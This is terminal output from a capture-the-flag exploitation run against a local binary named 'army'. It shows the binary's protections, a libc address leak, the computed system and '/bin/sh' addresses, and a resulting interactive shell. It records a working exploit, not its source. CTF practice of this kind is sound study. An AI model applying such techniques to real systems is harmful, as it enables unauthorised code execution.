 ubuntu@ubuntu:~/CTF/hackit$ ./army_exploit.py -d
[+] Starting local process './army': pid 8880
[*] '/lib/x86_64-linux-gnu/libc.so.6'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
local
Leaked address: 0x7fb0016b8460
libc address: 0x7fb001640000
system address: 0x7fb001687dc0
bin_sh address: 0x7fb0017e3f20
[*] Switching to interactive mode
$ ls
army  army_exploit.py  libc-2.23.so